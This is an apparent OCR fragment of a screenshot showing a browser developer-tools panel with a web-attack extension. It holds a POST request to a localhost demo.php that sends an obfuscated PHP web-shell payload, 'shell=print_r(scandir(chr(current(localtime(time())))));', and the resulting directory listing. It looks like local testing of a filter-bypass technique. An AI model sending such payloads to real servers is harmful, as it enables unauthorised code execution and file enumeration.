 }
} OKArray ( [0] => . [1] => .. [2] => .idea [3
test.php )
Elements Console Sources Network Performance Memory
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://localhost:63342/untitled/demo.php?_ijt=q869a0lbh4cb4nl5vq
enctype
Enable POST application/x-www-form-urlencoded
Body
shell=print_r(scandir(chr(current(localtime(time())))));